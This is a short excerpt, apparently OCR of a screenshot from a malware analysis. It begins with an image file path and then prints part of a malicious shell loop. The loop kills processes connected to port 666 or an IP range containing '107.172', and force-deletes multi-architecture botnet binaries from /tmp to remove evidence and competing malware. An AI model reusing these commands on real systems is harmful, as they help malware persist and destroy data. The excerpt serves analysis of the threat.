
Then, it removed some evidence, slept
one second, and looped again.
while true
Do
netstat -anp | grep '666' | awk '{print
$7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep '107.172' | awk
'{print $7}'| awk -F'[/]' '{print $1}' | xargs
kill -9
rm -rf /tmp/*.arm
rm -rf /tmp/*.arm5n
rm -rf /tmp/*.arm7
rm -rf /tmp/*.m68k
rm -rf /tmp/*.mips
rm -rf /tmp/*.mpsl
rm -rf /tmp/*.ppc
rm -rf /tmp/*.sh4
...